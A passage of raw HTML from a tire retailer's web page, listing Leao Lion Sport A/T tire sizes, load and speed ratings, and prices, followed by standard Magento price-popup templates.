                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bha-221005266.html">D2GO-BHA-221005266                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bha-221005266.html">265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bha-221005266.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bha-221005266.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-bha-221005266.html">$152.77                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-bhh-221012815.html">D2GO-BHH-221012815                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-bhh-221012815.html">LT225/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-bhh-221012815.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-bhh-221012815.html">115/112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt225-75r16-115-112q-e-bsw-d2go-bhh-221012815.html">$126.93                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-65r20-127-124q-bsw-d2go-221008776-bhy.html">D2GO-221008776-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-65r20-127-124q-bsw-d2go-221008776-bhy.html">LT285/65R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-65r20-127-124q-bsw-d2go-221008776-bhy.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-65r20-127-124q-bsw-d2go-221008776-bhy.html">127/124                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-65r20-127-124q-bsw-d2go-221008776-bhy.html">$312.16                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bha-221012801.html">D2GO-BHA-221012801                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bha-221012801.html">LT265/70R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bha-221012801.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bha-221012801.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r18-124-121s-e-bsw-d2go-bha-221012801.html">$184.70                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-221012810-bhy.html">D2GO-221012810-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-221012810-bhy.html">275/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-221012810-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-221012810-bhy.html">113                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-221012810-bhy.html">$172.12                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bha-221020254.html">D2GO-BHA-221020254                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bha-221020254.html">LT285/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bha-221020254.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bha-221020254.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bha-221020254.html">$195.44                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhh-221012793.html">D2GO-BHH-221012793                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhh-221012793.html">LT305/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhh-221012793.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhh-221012793.html">124/121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r16-124-121r-e-bsw-d2go-bhh-221012793.html">$213.74                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-221005265-bhy.html">D2GO-221005265-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-221005265-bhy.html">P265/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-221005265-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-221005265-bhy.html">112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-221005265-bhy.html">$146.15                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bha-221005267.html">D2GO-BHA-221005267                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bha-221005267.html">LT30X9.50R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bha-221005267.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bha-221005267.html">104                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bha-221005267.html">$176.54                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bhh-221020254.html">D2GO-BHH-221020254                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bhh-221020254.html">LT285/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bhh-221020254.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bhh-221020254.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-70r17-121-118s-e-bsw-d2go-bhh-221020254.html">$203.28                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-80r17-120-117r-e-bsw-d2go-221012797-bhy.html">D2GO-221012797-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-80r17-120-117r-e-bsw-d2go-221012797-bhy.html">LT235/80R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-80r17-120-117r-e-bsw-d2go-221012797-bhy.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-80r17-120-117r-e-bsw-d2go-221012797-bhy.html">120/117                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-80r17-120-117r-e-bsw-d2go-221012797-bhy.html">$163.33                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bha-221012802.html">D2GO-BHA-221012802                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bha-221012802.html">LT275/65R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bha-221012802.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bha-221012802.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r18-123-120s-bsw-d2go-bha-221012802.html">$193.51                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-221012811-bhy.html">D2GO-221012811-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-221012811-bhy.html">275/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-221012811-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-221012811-bhy.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-221012811-bhy.html">$174.97                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bha-221020261.html">D2GO-BHA-221020261                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bha-221020261.html">LT305/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bha-221020261.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bha-221020261.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bha-221020261.html">$214.88                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bhh-221012798.html">D2GO-BHH-221012798                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bhh-221012798.html">LT245/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bhh-221012798.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bhh-221012798.html">119/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bhh-221012798.html">$163.79                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-221005266-bhy.html">D2GO-221005266-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-221005266-bhy.html">265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-221005266-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-221005266-bhy.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-70r17-115t-bsw-d2go-221005266-bhy.html">$157.85                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-129-125-m-g-bsw-d2go-bha-221005268.html">D2GO-BHA-221005268                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-129-125-m-g-bsw-d2go-bha-221005268.html">31X10.50R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-129-125-m-g-bsw-d2go-bha-221005268.html">M                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-129-125-m-g-bsw-d2go-bha-221005268.html">129/125                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-31x10-50r15-129-125-m-g-bsw-d2go-bha-221005268.html">$163.20                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bhh-221020261.html">D2GO-BHH-221020261                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bhh-221020261.html">LT305/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bhh-221020261.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bhh-221020261.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt305-70r17-121-118s-e-bsw-d2go-bhh-221020261.html">$219.16                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-221012798-bhy.html">D2GO-221012798-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-221012798-bhy.html">LT245/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-221012798-bhy.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-221012798-bhy.html">119/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-221012798-bhy.html">$162.75                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-bha-221012803.html">D2GO-BHA-221012803                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-bha-221012803.html">LT275/65R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-bha-221012803.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-bha-221012803.html">126/123                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt275-65r20-126-123s-e-bsw-d2go-bha-221012803.html">$202.81                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p275-65r18-116t-bsw-d2go-221012812-bhy.html">D2GO-221012812-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p275-65r18-116t-bsw-d2go-221012812-bhy.html">P275/65R18                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p275-65r18-116t-bsw-d2go-221012812-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p275-65r18-116t-bsw-d2go-221012812-bhy.html">116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p275-65r18-116t-bsw-d2go-221012812-bhy.html">$151.97                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bha-2656020-lio.html">D2GO-BHA-2656020 LIO                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bha-2656020-lio.html">LT265/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bha-2656020-lio.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bha-2656020-lio.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bha-2656020-lio.html">$217.16                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhh-221012799.html">D2GO-BHH-221012799                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhh-221012799.html">LT245/75R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhh-221012799.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhh-221012799.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bhh-221012799.html">$152.80                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-221005267-bhy.html">D2GO-221005267-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-221005267-bhy.html">LT30X9.50R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-221005267-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-221005267-bhy.html">104                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-221005267-bhy.html">$181.43                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bha-221005269.html">D2GO-BHA-221005269                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bha-221005269.html">LT235/85R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bha-221005269.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bha-221005269.html">120/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bha-221005269.html">$157.81                                        </a>
                                    </td>
                                </tr>
                                                    </tbody>
                    </table>
                </div>
            </div>
        </div>
                <!-- Model Section -->
</div></div><div class="columns"><div class="column main">
<input name="form_key" type="hidden" value="WlTDMmrN1W63mgJX" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.discounttires2go.tires\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"rect","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_US&currency=USD&enable-funding=venmo&commit=false&intent=authorize&merchant-id=Q92MJBUMBZWJG&disable-funding=bancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community"}}}}'></div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->


</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-16">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
  <div class="footer-sv">
    <div class="container">
      <div class="row">
        <div class="col-md-3">
          <div class="sv-footer-item clearfix">
            <div class="sv-icon">
